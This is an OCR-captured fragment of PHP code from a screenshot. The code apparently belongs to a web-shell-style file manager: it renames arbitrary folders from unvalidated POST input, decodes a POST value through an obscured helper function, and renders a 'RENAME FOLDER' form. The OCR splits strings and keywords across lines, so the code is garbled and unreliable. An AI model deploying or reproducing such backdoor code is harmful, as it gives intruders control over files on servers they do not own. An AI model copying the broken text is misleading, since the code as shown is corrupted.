
		<br><br>  

		<?php  die; } } if (isset($_
POST["
rename_folder_proccess
"])) { rename($_
POST["
oldfoldername
"], $_POST["
dirfoldernam
e
"] . "
/
" . $_POST["
newfoldername
"]); } if 
(isset($_POST["
rename_folder
"])) { ?>  

	<br><br>  

	<center>  

	<table>  

		<tr>  

			<th><i class="
fa-sha
rp fa-solid fa-hippo
"></i> RENAME FOLDER</th
>  

			<th>  

				dirname:  

			</th>  

			<th>  

				<?php  echo 
dirname($hb($_POST["
folderpath
"])) . "
/
"; ?>  

			</th>  

			<th width="
600
px
">  

				<form method
="
POST
">  
